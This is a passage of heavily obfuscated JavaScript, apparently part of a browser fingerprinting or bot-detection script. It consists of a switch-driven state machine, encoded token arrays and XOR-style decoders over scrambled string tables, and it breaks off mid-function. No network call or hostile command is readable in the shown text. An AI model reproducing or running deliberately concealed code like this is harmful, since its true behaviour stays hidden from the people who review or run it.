T3:{KK=Kp;while(xR(bO,zf)){if(gh(bn[Ph[Tw]],NN[Ph[tQ]])&&pW(bn,vZ[Ph[zf]])){if(Uq(vZ,q4)){GZ+=Zx(T,[UR]);}return GZ;}if(pb(bn[Ph[Tw]],NN[Ph[tQ]])){var SO=XV[vZ[bn[zf]][zf]];var Xn=Yb(P3,[cQ(UR,tW[EK(tW.length,tQ)]),SO,bn[tQ],bO,SK,VW]);GZ+=Xn;bn=bn[zf];bO-=tn(rd,[Xn]);}else if(pb(vZ[bn][Ph[Tw]],NN[Ph[tQ]])){var SO=XV[vZ[bn][zf]];var Xn=Yb(P3,[cQ(UR,tW[EK(tW.length,tQ)]),SO,zf,bO,lq,UO([])]);GZ+=Xn;bO-=tn(rd,[Xn]);}else{GZ+=Zx(T,[UR]);UR+=vZ[bn];--bO;};++bn;}}break;case Qp:{KK=UX;for(var XW=zf;hn(XW,rw.length);XW++){var Vn=lK(rw,XW);var sl=lK(vf.Dz,YV++);ql+=Zx(T,[Sc(Fq(kw(Vn),sl),Fq(kw(sl),Vn))]);}return ql;}break;case qE:{KK+=tp;while(xR(BQ,zf)){if(gh(gq[tx[Tw]],NN[tx[tQ]])&&pW(gq,zl[tx[zf]])){if(Uq(zl,rK)){sb+=Zx(T,[sO]);}return sb;}if(pb(gq[tx[Tw]],NN[tx[tQ]])){var Kn=rW[zl[gq[zf]][zf]];var T4=Yb.apply(null,[Ep,[gq[tQ],BQ,cQ(sO,tW[EK(tW.length,tQ)]),Kn]]);sb+=T4;gq=gq[zf];BQ-=tn(jY,[T4]);}else if(pb(zl[gq][tx[Tw]],NN[tx[tQ]])){var Kn=rW[zl[gq][zf]];var T4=Yb(Ep,[zf,BQ,cQ(sO,tW[EK(tW.length,tQ)]),Kn]);sb+=T4;BQ-=tn(jY,[T4]);}else{sb+=Zx(T,[sO]);sO+=zl[gq];--BQ;};++gq;}}break;case Lz:{while(xR(cR,zf)){if(gh(DO[gn[Tw]],NN[gn[tQ]])&&pW(DO,EZ[gn[zf]])){if(Uq(EZ,D4)){GR+=Zx(T,[Qn]);}return GR;}if(pb(DO[gn[Tw]],NN[gn[tQ]])){var CQ=zV[EZ[DO[zf]][zf]];var IR=Yb(l3,[cR,DO[tQ],UO(UO({})),CQ,cQ(Qn,tW[EK(tW.length,tQ)])]);GR+=IR;DO=DO[zf];cR-=tn(zN,[IR]);}else if(pb(EZ[DO][gn[Tw]],NN[gn[tQ]])){var CQ=zV[EZ[DO][zf]];var IR=Yb.apply(null,[l3,[cR,zf,R1,CQ,cQ(Qn,tW[EK(tW.length,tQ)])]]);GR+=IR;cR-=tn(zN,[IR]);}else{GR+=Zx(T,[Qn]);Qn+=EZ[DO];--cR;};++DO;}KK-=xX;}break;case gd:{KK+=EY;X4=[UV,zf,OV(En),OV(Tw),OV(En),OV(RO),I1,OV(rh),tQ,nR,OV(bb),OV(tQ),OV(Qb),OV(jZ),jZ,fh,OV(jW),[zf],tQ,OV(zc),tQ,OV(Qf),BZ,UV,OV(fh),OV(hO),[ph],Tw,zc,OV(Rc),PV,zf,OV(Kx),rh,OV(Fb),hO,[ph],OV(KZ),Kl,OV(B1),BZ,ph,Kx,tQ,tQ,KZ,bb,OV(UV),fh,UV,OV(Ln),KZ,OV(mK),OV(EV),vw,Kx,ph,OV(hR),gx,PV,Kx,OV(rh),OV(Tw),mK,OV(Qb),ph,OV(Eb),tQ,lq,OV(UV),OV(zc),rh,OV(ph),OV(zx),Tw,Tw,OV(UV),Eb,DZ,OV(Tw),zc,zf,OV(rl),jW,bb,OV(bb),Kx,OV(Qb),UV,OV(fh),OV(cq),Eb,OV(Kb),BO,OV(mK),KZ,OV(mK),OV(jW),[tQ],OV(KZ),zc,Kx,OV(hO),OV(rl),rl,Kx,OV(bb),rh,OV(UV),Tw,OV(jW),OV(ph),OV(HV),rb,Kx,tQ,OV(Qb),tQ,jW,OV(mK),OV(UV),Hn,zf,nR,OV(Fb),KZ,En,OV(fh),nR,lq,OV(tQ),OV(zx),hO,Ux,mK,OV(zc),rh,OV(mK),UV,OV(tQ),OV(zc),OV(Tw),BZ,zc,OV(hO),lq,Kx,OV(nR),mK,OV(KZ),Uh,OV(rh),fh,OV(Qb),OV(Tw),mK,OV(gW),[En],Tw,Qb,OV(mK),xb,OV(qq),OV(fh),bb,OV(tQ),OV(Kx),OV(Qf),dK,OV(fh),OV(zc),ph,rh,zf,zf,dR,OV(sf),Kx,Qb,OV(zx),gx,Eb,Kx,OV(nR),zc,ph,tQ,nR,tQ,OV(Qb),ph,bb,Qb,OV(ph),OV(Tw),fh,OV(I1),dK,lq,OV(Tw),OV(fh),Eb,OV(Tw),OV(Kx),OV(lq),OV(hO),[tQ],OV(Qb),OV(Uc),cb,zf,OV(zc),[zf],ph,ph,OV(bb),OV(UV),OV(ph),Kx,OV(BZ),tQ,gx,OV(UV),OV(lq),fh,OV(Qf),KZ,En,OV(fh),OV(EV),[En],OV(j4),Hg,Qb,OV(tQ),OV(Tw),ph,OV(cq),ph,tQ,Kx,OV(nR)];}break;case pg:{KK+=E5;for(var Rb=zf;hn(Rb,FK.length);++Rb){JZ()[FK[Rb]]=UO(EK(Rb,Kx))?function(){return tn.apply(this,[gd,arguments]);}:function(){var DK=FK[Rb];return function(jR,wK,Nq,Qx){var Dc=p1(jR,wK,Ux,DZ);JZ()[DK]=function(){return Dc;};return Dc;};}();}}break;case Kp:{return GZ;}break;case dj:{return Yb(Fj,[AO]);}break;case vX:{KK-=YX;var GZ=cQ([],[]);UR=EK(Vx,tW[EK(tW.length,tQ)]);}break;case cM:{KK+=M6;for(var O4=zf;hn(O4,rQ[Ph[zf]]);++O4){vW()[rQ[O4]]=UO(EK(O4,tQ))?function(){q4=[];Yb.call(this,Ap,[rQ]);return '';}:function(){var Hw=rQ[O4];var S1=vW()[Hw];return function(qb,sw,Qh,fZ,R4,Xq){if(pb(arguments.length,zf)){return S1;}var fR=Yb(P3,[qb,qq,Qh,fZ,tQ,UO([])]);vW()[Hw]=function(){return fR;};return fR;};}();}}break;case xz:{KK=UX;if(hn(MZ,rn[gn[zf]])){do{x4()[rn[MZ]]=UO(EK(MZ,En))?function(){D4=[];Yb.call(this,Kg,[rn]);return '';}:function(){var n4=rn[MZ];var d1=x4()[n4];return function(E4,IO,cw,vx,mZ){if(pb(arguments.length,zf)){return d1;}var CR=Yb.apply(null,[l3,[E4,IO,MV,jZ,mZ]]);x4()[n4]=function(){return CR;};return CR;};}();++MZ;}while(hn(MZ,rn[gn[zf]]));}}break;case U8:{KK=Zp;for(var Lx=zf;hn(Lx,N4[Pb()[OO(zf)].call(null,UV,Cj)]);Lx=cQ(Lx,tQ)){(function(){var vR=N4[Lx];var Ww=hn(Lx,Bb);tW.push(mw);var Kc=Ww?JZ()[lR(zf)].apply(null,[KM,gW,TW,Fb]):Hl()[bW(zf)].call(null,PW,UO(tQ),U4);var qw=Ww?NN[Ql()[SR(zf)](KW,jw,bY)]:NN[OQ()[cO(zf)](Df,qx,tR,xM)];var Eh=cQ(Kc,vR);mz[Eh]=function(){var vO=qw(AQ(vR));mz[Eh]=function(){return vO;};return vO;};tW.pop();}());}}break;case md:{KK+=bE;return [OV(zc),jW,jW,OV(Ol),bb,OV(Qb),OV(UV),Hn,[zf],zf,zf,OV(lq),mK,OV(nR),OV(Tw),Eb,OV(px),rl,[ph],cq,OV(lq),Uh,OV(En),OV(Qb),OV(rh),zc,OV(En),OV(zc),Tw,Tw,Qb,nR,OV(ph),OV(En),OV(zc),Pw,OV(Hn),BZ,UV,OV(fh),zc,fh,OV(I1),Uc,Uh,rh,OV(zc),Kx,OV(RZ),tQ,bb,fh,OV(BZ),OV(Uh),Ux,OV(zc),tQ,OV(ff),tl,OV(cq),Kx,Qb,OV(En),ph,OV(BZ),Qb,OV(ph),BZ,OV(BZ),OV(TW),Pw,BZ,OV(En),OV(Eb),Kx,Qb,[Tw],Qb,OV(rh),OV(En),ph,KZ,OV(U1),ER,OV(BZ),BZ,OV(Eb),SK,Uh,OV(jW),Kx,OV(RZ),UV,zf,OV(En),ph,OV(qq),OV(zc),zf,OV(Qb),tQ,tQ,OV(Qb),Uh,OV(Kx),fh,OV(px),zc,zc,Kx,OV(hO),OV(bb),[ph],OV(hO),OV(ph),OV(Kx),OV(ph),OV(En),OV(ph),zc,RW,OV(dw),bb,Tw,zf,Tw,cq,zf,OV(nR),OV(bb),bb,ph,OV(ph),zc,Qb,OV(bQ),MV,mK,OV(mK),Kx,lq,OV(tQ),OV(zc),rh,OV(Qb),OV(En),nR,zf,[Tw],tQ,OV(BZ),Tw,fh,zf,zf,TW,OV(w4),Fb,ph,OV(Tw),OV(EV),BO,OV(UV),Tw,OV(U1),gO,BZ,OV(En),jW,OV(jW),rh,OV(UV),qx,OV(rh),zf,OV(PV),PV,OV(w4),sF,[zf],[zf],lq,cq,OV(U1),Ux,OV(zc),mK,OV(Kx),OV(bb),rb,nR,OV(hO),OV(I1),OV(bb),Cq,OV(fh),Eb,OV(UV),bb,OV(zc),tQ,OV(BZ),mK,Tw,OV(RO),KZ,En,OV(fh),cq,tQ,OV(BZ),UV,ph,zf,Uh,OV(cq),bb,OV(bb),Kx,OV(Qb),UV,OV(fh),OV(cq),lq,mK,OV(KZ),zc,Kx,OV(Uh),BZ,OV(Eb),[tQ],OV(Qb),tQ,En,zf,mK,OV(En),OV(zc),Pw,OV(Tw),OV(Qb),OV(Kx),OV(Tw),tQ,UV,OV(KZ),zf,ph,bb,Qb,OV(nR),Qb,Qb,OV(bb),OV(fh),zf,OV(Qb),lq,OV(jW),Qb,Qb,Tw,bb,OV(mK),OV(tQ),OV(tQ),OV(fh),cq,zf,OV(jW),lq,OV(Tw),OV(tQ),Eb,OV(nR),OV(UV),Eb];}break;case Ep:{var gq=VZ[UN];var BQ=VZ[U];KK-=cP;var UA=VZ[Rz];var zl=VZ[IE];if(pb(typeof zl,tx[ph])){zl=rK;}var sb=cQ([],[]);sO=EK(UA,tW[EK(tW.length,tQ)]);}break;case kE:{KK=UX;return GR;}break;case Uz:{if(pb(typeof EZ,gn[ph])){EZ=D4;}KK=Lz;var GR=cQ([],[]);Qn=EK(GC,tW[EK(tW.length,tQ)]);}break;case F5:{var xC=XQ[S7];for(var Hq=zf;hn(Hq,xC.length);Hq++){var jT=lK(xC,Hq);var NB=lK(p1.CY,HB++);tA+=Zx(T,[Sc(Fq(kw(jT),NB),Fq(kw(NB),jT))]);}KK+=B6;}break;case ZP:{if(hn(BT,q7.length)){do{var Fm=lK(q7,BT);var KL=lK(Hk.cv,DB++);Om+=Zx(T,[Sc(Fq(kw(Fm),KL),Fq(kw(KL),Fm))]);BT++;}while(hn(BT,q7.length));}KK+=U6;}break;case EE:{KK+=fv;if(hn(qF,lB[kL[zf]])){do{CD()[lB[qF]]=UO(EK(qF,nR))?function(){gJ=[];Yb.call(this,F8,[lB]);return '';}:function(){var VT=lB[qF];var WG=CD()[VT];return function(dG,Y9,JF,OS){if(pb(arguments.length,zf)){return WG;}var ft=Zx(D5,[dG,Y9,JF,R1]);CD()[VT]=function(){return ft;};return ft;};}();++qF;}while(hn(qF,lB[kL[zf]]));}}break;case M8:{for(var K7=EK(wV.length,tQ);pW(K7,zf);K7--){var jA=QB(EK(cQ(K7,wT),tW[EK(tW.length,tQ)]),cZ.length);var YT=lK(wV,K7);var ds=lK(cZ,jA);AO+=Zx(T,[Sc(Fq(kw(YT),ds),Fq(kw(ds),YT))]);}KK=dj;}break;case wv:{var Is=VZ[UN];KK+=AU;Hk=function(n0,mL,HA){return Yb.apply(this,[E5,arguments]);};return DS(Is);}break;case F8:{var lB=VZ[UN];KK=EE;var qF=zf;}break;case P3:{var Vx=VZ[UN];var vZ=VZ[U];var bn=VZ[Rz];var bO=VZ[IE];KK=vX;var hL=VZ[md];var WB=VZ[zN];if(pb(typeof vZ,Ph[ph])){vZ=q4;}}break;case l3:{var cR=VZ[UN];KK+=w;var DO=VZ[U];var Zr=VZ[Rz];var EZ=VZ[IE];var GC=VZ[md];}break;case q8:{return tA;}break;case Zp:{tW.pop();KK+=g8;}break;case Fj:{var KS=VZ[UN];p1=function(k7,pB,bJ,Js){return Yb.apply(this,[w6,arguments]);};return dF(KS);}break;case Gv:{var FK=VZ[UN];dF(FK[zf]);KK=pg;}break;case X:{return [tQ,OV(Qb),ph,OV(rh),OV(cq),cq,OV(ph),OV(zc),jW,OV(Qb),tQ,OV(mK),px,OV(mK),Tw,fh,OV(Tw),Qb,OV(bb),OV(Ux),sF,OV(KZ),[lq],[En],OV(mK),rh,PV,OV(Kx),OV(zc),OV(RO),sf,zf,OV(ph),ph,OV(Kx),Qb,OV(jW),OV(ph),Qb,Qb,BZ,Qb,tQ,OV(ph),BZ,OV(cq),OV(fh),BZ,OV(rh),Kx,OV(nR),tQ,rh,OV(rh),rh,OV(BZ),nR,Qb,OV(fh),Kx,OV(rh),cq,OV(ph),OV(tQ),OV(tQ),Qb,OV(cq),Kb,lq,OV(zc),OV(zc),OV(Uc),Hn,OV(Eb),[zf],UV,zf,OV(En),ph,OV(qq),UV,En,OV(En),OV(RO),[tQ],OV(Uc),BZ,OV(Tw),Tw,En,rh,OV(mK),OV(tQ),OV(cq),OV(Qb),hO,OV(UV),OV(Tw),Eb,OV(RO),mK,bb,[Qb],Eb,OV(Tw),bb,OV(Rc),DZ,OV(En),ph,tQ,rh,OV(R1),I1,ph,OV(Rc),RZ,OV(tQ),OV(Qb),tQ,OV(tQ),En,tQ,UV,OV(bb),OV(tQ),OV(ph),OV(ph),R1,OV(mK),UV,OV(fh),OV(RO),dK,[Qb],Kx,lq,Tw,zf,[lq],OV(UV),Pw,OV(tQ),tQ,BZ,BZ,OV(zc),rh,OV(mK),OV(EV),jZ,I1,OV(ph),OV(En),Kx,lq,Uh,OV(rh),fh,OV(Qb),OV(Tw),mK,OV(gW),dK,px,Kx,OV(Kx),[zf],OV(KZ),Qb,nR,OV(ph),OV(Tw),OV(fh),UV,OV(tQ),OV(fh),ph,OV(Tw),cq,OV(ph),OV(mK),tQ,nR,OV(bb),OV(Uh),OV(UV),mK,hO,Uh,OV(tQ),OV(Qb),OV(UV),UV,OV(Tw),ph,OV(En),OV(bb),Eb,OV(Eb),OV(Tw),OV(cq),rh,OV(I1),cb,Eb,zf,OV(En),OV(ph),OV(lq),OV(Tw),BZ,[En],OV(TW),Yk,OV(Kx),KZ,OV(KZ),jW,OV(hO),Eb,OV(Kx),bb,En,OV(zc),rh,OV(bb),cq,OV(Uh),lq,OV(Tw),cq,Hg,OV(jW),mK,OV(Yk),lq,ph,OV(bb),lq,OV(zc),En,OV(fh),OV(UV),BZ,OV(mK),Qb,OV(cb),Pw,OV(tQ),Qb,OV(fh),OV(cq),rh,En,OV(rh),OV(lq),Tw,OV(cq),Pw,ph,OV(bb),OV(lq),rh,OV(UV),Eb,OV(BZ),cq,tQ,bb,fh,OV(zc),OV(bb),mK,OV(rh),OV(tQ),OV(jZ),Rc,zf,OV(mK),Pw,OV(SK),sF,OV(Eb),zf,OV(tQ),rh,rl,OV(Eb),Uc,OV(VW),OV(tQ),OV(tQ),Tw,lq,OV(Tw),OV(cq),hO,OV(Qb),OV(lq),Uh,OV(gO),R1,OV(zc),tQ,En,OV(lq),OV(ph),OV(tQ),OV(ph),OV(Kl),zc,zc,Eb,OV(rh),OV(En),BZ,OV(Eb),OV(BZ),BZ,cq,OV(cq),Eb,OV(ER),[tQ],OV(Pw),KZ,En,OV(fh),nR,lq,OV(tQ)];}break;case d8:{var wT=VZ[UN];var jQ=VZ[U];var XS=VZ[Rz];KK-=xY;var bG=VZ[IE];}break;case KE:{var TL=VZ[UN];var LS=VZ[U];var hA=VZ[Rz];var KG=VZ[IE];KK=Qp;var ql=cQ([],[]);var YV=QB(EK(KG,tW[EK(tW.length,tQ)]),fh);var rw=dr[TL];}break;case w6:{var sm=VZ[UN];var S7=VZ[U];var V0=VZ[Rz];var Ss=VZ[IE];var tA=cQ([],[]);KK=F5;var HB=QB(EK(sm,tW[EK(tW.length,tQ)]),KZ);}break;case mv:{KK=UX;vB=[Tw,zc,OV(Rc),gG,OV(dK),jZ,OV(UV),OV(Tw),zc,zf,rh,OV(MV),HV,OV(KZ),fh,ph,OV(zc),tQ,nR,OV(bb),OV(Tw),zc,zf,OV(bb),OV(tQ),OV(Uh),Pw,OV(bb),rh,lq,OV(Qb),OV(Tw),zc,OV(ER),ER,Qb,OV(RO),px,OV(mK),Tw,fh,OV(UV),BO,OV(Qb),zf,zf,mK,OV(Eb),Qb,tQ,zc,OV(Eb),OV(Tw),mK,tQ,OV(ph),OV(rh),ph,[tQ],Eb,OV(rh),fh,Tw,bb,OV(mK),OV(Kl),Hn,OV(Eb),fh,ph,Qb,OV(Qb),nR,OV(zc),Tw,zc,OV(w4),Tw,OV(mK),rh,KZ,zf,rh,OV(VW),R1,OV(tQ),zf,OV(Kx),OV(Tw),mK,[zf],OV(ph),Uh,Eb,nR,OV(PV),BZ,OV(BZ),OV(ph),nR,tQ,OV(qx),VW,OV(bb),OV(zc),mK,[zf],OV(cq),bb,OV(bb),OV(Tw),mK,OV(Eb),BZ,OV(UV),OV(Qb),Tw,zf,OV(TW),zc,OV(Eb),rh,OV(mK),BZ,OV(Qb),ph,rb,OV(MV),Kx,OV(tQ),OV(cq),OV(Eb),jW,zf,En,OV(fh),ph,OV(cq),OV(zc),OV(tQ),OV(En),R1,zf,OV(En),OV(px),BZ,UV,En,OV(hO),cq,tQ,Tw,OV(Tw),OV(ph),OV(zc),Kx,OV(nR),tQ,OV(tQ),OV(zc),hO,[tQ],OV(tQ),OV(Eb),tQ,zc,OV(UV),OV(Tw),Eb,OV(ER),ER,OV(Qb),ph,OV(mK),lq,OV(Tw),OV(hO),cb,OV(UV),OV(ph),BZ,OV(Eb),cq,OV(rh),nR,OV(nR),OV(bb),bb,ph,OV(ph),zc,Qb,OV(U1),ER,OV(BZ),BZ,OV(Eb),Kx,OV(tQ),OV(UV),OV(HV),OV(Tw),Eb,OV(R1),ER,OV(Tw),tQ,OV(jZ),I1,lq,OV(Tw),OV(ph),tQ,Kx,OV(jZ),zc,zc,Kx,OV(hO),cq];}break;case PN:{var N4=VZ[UN];var Bb=VZ[U];KK+=t6;tW.push(FL);var AQ=Zx(lv,[]);}break;case lN:{return Om;}break;case D5:{var VQ=VZ[UN];l0(VQ[zf]);KK+=XE;var nx=zf;}break;case Rj:{var G9=VZ[UN];vf=function(G7,Jr,rr,dk){return Yb.apply(this,[KE,arguments]);};KK=UX;return GT(G9);}break;case fv:{rK=[OV(jW),OV(ph),OV(cb),Qb,OV(ph),[Tw],Kl,OV(B1),jW,OV(bb),OV(tQ),OV(UV),jW,OV(fh),OV(lq),OV(tQ),cb,OV(Kx),OV(mK),Kx,OV(nR),zc,ph,rh,OV(fh),OV(jW),OV(ph),Qb,Qb,OV(cq),[zf],OV(fh),Eb,OV(UV),bb,OV(zc),OV(Tw),rh,fh,OV(KZ),jW,tQ,bb,fh,OV(BZ),OV(rh),KZ,En,OV(fh),cq,tQ,OV(BZ),UV,ph,OV(UV),BZ,OV(mK),Qb,OV(ph),cq,OV(Tw),Eb,OV(Rc),R1,OV(tQ),lq,OV(Eb),BZ,OV(En),Tw,OV(ph),tQ,Ln,OV(KZ),bb,OV(fh),OV(zc),ph,rh,OV(VW),R1,lq,OV(bb),lq,Qb,OV(zc),jW,tQ,OV(sF),VW,Tw,OV(Rc),RZ,OV(tQ),OV(Qb),tQ,OV(tQ),En,tQ,OV(RO),OV(tQ),OV(zc),En,OV(fh),OV(zc),KZ,OV(tQ),OV(Kx),tQ,OV(BZ),mK,Tw,OV(RO),px,OV(mK),Tw,fh,OV(Tw),Qb,OV(bb),ph,OV(UV),OV(Tw),zc,OV(rl),ER,OV(Qb),ph,OV(mK),lq,OV(Tw),OV(Tw),[zf],OV(ph),OV(Eb),rh,TW,Qb,nR,OV(ph),OV(Tw),OV(fh),OV(lq),Tw,jW,lq,OV(zc),OV(zc),OV(hO),hO,Eb,OV(Kx),bb,En,OV(Hn),[Tw],OV(fh),fh,OV(CF),OV(Tw),OV(mK),OV(dR),VW,OV(bb),OV(zc),mK,OV(zc),lq,OV(tQ),OV(Tw),Eb,OV(gx),mK,mK,OV(mK),UV,OV(fh),Eb,OV(Eb),rh,VW,zf,OV(En),OV(bb),OV(KZ),mK,Pw,OV(U1),jW,cq,zf,OV(nR),lq,OV(tQ),OV(lq)];KK=UX;}break;case NM:{KK+=p8;Zm=[[rh,OV(VW),px,jW,OV(cq)],[Ln,OV(Tw),bb,OV(rh),zc],[],[Eb,OV(rh),zf,Kx],[BO,Kl,Kx,OV(cq)],[],[],[],[]];}break;case Ld:{KK=UX;Dt=[[rh,OV(mK),BZ,OV(Qb),ph],[Ln,OV(Tw),bb,OV(rh),zc],[],[],[OV(zc),lq,OV(tQ)],[OV(bb),fh,OV(fh)],[Tw,zc,En],[],[]];}break;case I5:{KK=UX;return [[Eb,OV(Hn),Hn,OV(Eb),fh],[],[PV,OV(fh),Kx],[]];}break;case E5:{var Mk=VZ[UN];var S0=VZ[U];KK=ZP;var Er=VZ[Rz];var Om=cQ([],[]);var DB=QB(EK(Mk,tW[EK(tW.length,tQ)]),Uc);var q7=pr[Er];var BT=zf;}break;case MN:{KK=UX;XV=[[zf,zf,zf],[En,OV(Qb),tQ,En],[OV(nR),lq,OV(tQ)],[OV(lq),OV(lq),Tw]];}break;case Kg:{KK=xz;var rn=VZ[UN];var MZ=zf;}break;case Ap:{var rQ=VZ[UN];KK=cM;}break;}}};var Jm=function(hB,qD){return hB<<qD;};var EK=function(WJ,VG){return WJ-VG;};var Sc=function(E9,Km){return E9|Km;};var E7=function(O7){var Pm=O7%4;if(Pm===2)Pm=3;var vF=42+Pm;var N7;if(vF===42){N7=function lL(nD,Xt){return nD*Xt;};}else if(vF===43){N7=function Jk(rq,TC){return rq+TC;};}else{N7=function ZG(NL,JG){return NL-JG;};}return N7;};var QT=function(){return ["\'V&\'\x3fUN%","f","UN17\b\'%,.,\x00YJVA6DE","}b\x3f0/8(z`hd04hdn-\n]B!655$#\bZ\x40HDHD%N\r*7\fpaNfAPdKd`X","24","Q^=M+~I0&","\vIV:W129]","<9\x00&\x40G","_]:\\\'","9.:\t\x40",":#\t}K","uT","<<\fSA","9=7!.\x07XJ\\","TjT!J<#","&LA\x3f\\%24yR0=\b"," Q59","fJ_p","\f","\f6,No$!","<5\x00\"\n\bUFTtNT J","KE\tRT!f7)UT+=286#\nUK]Q","5*=","1-*!","^L-0","$*","+-\b)bJVQ\r","FKaOE6]","<","\x40VTP","ZA","\x3fX6!O","Ha","_6A\"_","<Z[PPOb#\\0%tA1:",",FCsP","=\n6","n~V[Kp^c","*77","0%","m+1\b<\b:o\x00RF[PB+UG6%\x3f8[\r+<","F^G\nYr;K>$IM","\'<","^D1[6>","+PO- ","UBQY","W","c","lBkT8uB+lspV;",">(XI#%9",")]T#>\fq .[QX\x07","]>,D\r5;\']|EyxL","2.<ZLqA\x07]E<K","*;7\t","HO716","\x3f(;!+\x00L`^","!",":,;\fBJlL","] ","WW\b_E","\n/\x3f.71[Z[]2\bU_\'J","wZ0]S&8\x3f) \x3f\\Y[o.\n_W\x3ff","W\t\x07X",".:!","0=\'","uSH","kT1|\reyg\'<!\v|\"#:]Av\r\tHP:W!",".\" QjNP\fpX M=(N","QC][\vQ","SV","M+9]R\'3","QF#NP*","\n22 Q","9+","] I#h!~Kj\\\v/t\tvDl\r%","TT6\"\x40|X","\x00+!Z=|;*UMTP","0\t \v\x40b]A_B","lR-\x3f ","|PI]\'7!\"KS\' Z\v,=","Owa","X","GJVQ ]R<W","\r\t6"," .NI2&","\x07*","<[Zl\x40\x00a\x3fL~$R","E ]","(*`JTPHC*q2)YR=\b\v5*","!X","_P7N^\'V*=Yo$","JTPREL\x3fX","KWX#H^>X:\"R","\r!","\nSD \\<;Y","7\\6*]T\'\v6","\x00\x07^J[A","k\x00","]X\x3fn79T","0, .P","<","ra","!\n3*\f\r]C\\",":>","\t,","j=DU!P6\x3fcU,%\b2\x079","1\"6\v!;\rQ\\QF","OT\'","2\v9*\tQAQ\x40","Z\'","=,","L\'\"Qe47\'","]C7N!(O,1!26","H","\"","5\n&","*","YP8\\\x07","#","6$P","FNVQ\r\n","Z\x40S_","\t2;o[ANPD=]5$RE&r!W\t)#o[WW\b_E","J2.Wl\'<","6\\","2.=","[ZPT\'\\",".#5XNAPOH\\z2ampI479<\t9;b ZNZY\x07a\x3fL~R\x00jaH~([","|\r%uY","F\nNT7n!&YR\v<:\x00= ","LGGOE2M>(RTb%\'\b)o,\x40LP\rW:W\x3f!E"," \f5QJJv\r\tRT0M<#","<,\x07","0&","]_4\\",")YT#12","-8*\x07P]QC\x07cT%X&,HE","(\x00\x40g]T\vYB {\x07<:OE0\'","JDgu","kpH]\tH^>X","*; XJUP\fOs*w>(","0\"QP-!7","[_"];};var lr=function(){return ["C\'F","$\x3fxi..o","F \x07Y;H\r7","L!,S","E","\nG9RX","-\\^GF0","L0]","","9i$","","E5&\x07o-","[^V!#L0G","Y<]0#\f","#X&","\r\bQ(","/qIZ ","\nE^*\x07mER!!D G",";#\fv(","\r\'KY\\<C","yW\fZ~j","+\fH ","d\x3f;~}c"," 9AM>K~F#D\']6\x00A\'","MR\x3f","B&;UI\x00&\nZD\\=!D;]=#C;","J\'!T0",",C(\x3fXT\x3f\x40Jg:N\'Z","GT\x3f\\}A<D6F\f.\x07B%\b","=\fB<","\x077;+T&\x07\tEO",")q^I","P_n\x401m\nqtMA\fi\by","\x07AJZ=","EN","!*g=\bI_\x3f","y:pROYV"," *C;","GCW6d3","J2L8","\f=X0E<&KWO;KI","bq93it","JV\'\'G0D<;d0$Gs&","\\OSU","J*","&*\bJ=*LH\b\"cL]:^9H; \x07","H6L\f7=K,R","Z &\x07A","(\x00\nLD)>M","V","4BL\x40\'5J!\x40 \x07\x40 ","","X6A6:C\bIMBBR7","(\x00\baM;\"K_","\"S:P","W\\\"kUC!\x07X&\x40<\fU<","\vH:","!.C","M","\"\fP%","\x3f[N[ J\']","J;N3(\f","N\\\x3f\rYL&\'","$U^\x07KCG","Z:","7OG\'\x07O\rw6J ErS.]N","\x00D6\x00\x40<]M3:I/L","I/","H\'L&*&D#Th=\x07","CR#","GJ]2X","\v$","%E&)T$","B\x07L7;","/Oy[!\r_!E.","!G%\x00\\\x3fC]GsDuM!;S*RXO%\x40\x00Z\'\x07Y4K\f7o\x00H:N^\neagC<O0[\x40& ID,PTX*\tBHs\fD; =\b_iJX\f\x3f\x40F \v=H7o\b#M_\x00\'EGYV!_:[=zfIK,OYA","J9Y\b3","J%"," c\"cW==;8",";DR\r.KoNA<\x00J!","E:\x00Y4]","E%Ri&AXG","\\H\x40<]0M/\";\x00I\'","S\'OJ","wk",".R,6O^","1 \x07H,IR","%K_{6\vL=]","N$\\\t *\r","4\x07_^=V,Yy\n8\b\\DC\'\rY",";\nIHQ\x3fY","J#H\t>\x07\fO.","!F3##uPn1","BO\x00<K_","y,","(\x07A^V","y \fOV\n","","-","GA]Pi","!E!\x40\r7G0\x07\bIZ\x07\x3f",".~_\\\'\r_,Y)","<C0[","&]","^F0N&Z","8\bR \x3fXM.]D\\=\'Y\'F","AI\f#","G6*=_9","\x3f\x00^,>EM#","Y0Z=!CT","\b$",".eQ\n&\x40Yq*+O","_%BP\x40,ZrC2J8Z_&6Ct","Cg","m1:C\'","%\bBXW6","m","RR.$LG","EQ","BA& 9N&C\\\x3f","xy\x00&\nGCa6^0Z","C=$MX\x00>","#\nD;L","/\nH\\\x3fC","DN","4BL\x40\'5J!\x40#\fT=","\v*O","F \x07Y","$B9L","5G","\f*MH_2\x00G0","`","C0J\v;VTR\f$\x07","N\\\x3fN6]37#\fH d\\*","C=\x3f\rNm$K_G*&N&J;\x3fI;","$\x00aQ9]","]\x3f6&","Ai\x079ZY_64J9","N$\\!;>G\"6O^"];};var Iq=function(EC){var KA=EC[0]-EC[1];var KD=EC[2]-EC[3];var ws=EC[4]-EC[5];var JC=NN["Math"]["sqrt"](KA*KA+KD*KD+ws*ws);return NN["Math"]["floor"](JC);};var wk=function(Rt){if(Rt===undefined||Rt==null){return 0;}var BB=Rt["replace"](/[\w\s]/gi,'');return BB["length"];};var cQ=function(l7,P0){return l7+P0;};var Im=function(AB){return void AB;};var RF=function(){tx=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var tL=function RD(mC,d9){'use strict';var sA=RD;switch(mC){case gd:{var Us=d9[UN];var Ak;tW.push(pD);return Ak=Us&&Uq(gh(typeof xO()[Jt(nR)],'undefined')?xO()[Jt(cq)].call(null,RW,SB,UO([]),KJ):xO()[Jt(En)].apply(null,[dw,dK,UO(UO([])),pJ]),typeof NN[Pb()[OO(lq)].apply(null,[SB,Ys])])&&pb(Us[xO()[Jt(Tw)].call(null,cq,UV,SK,n7)],NN[Pb()[OO(lq)].apply(null,[SB,Ys])])&&gh(Us,NN[Pb()[OO(lq)].apply(null,[SB,Ys])][pb(typeof OQ()[cO(fh)],'undefined')?OQ()[cO(fh)](Zs,ER,rb,OJ):OQ()[cO(Tw)](qx,zx,ER,U0)])?QA()[AD(Kx)](r0,I7,hR,lq,dR):typeof Us,tW.pop(),Ak;}break;case mv:{var bt=d9[UN];return typeof bt;}break;case U6:{var V7=d9[UN];var Tk=d9[U];var WT=d9[Rz];tW.push(bs);V7[Tk]=WT[xO()[Jt(UV)].apply(null,[dw,zf,EV,DY])];tW.pop();}break;case Xz:{var QG=d9[UN];var zr=d9[U];var 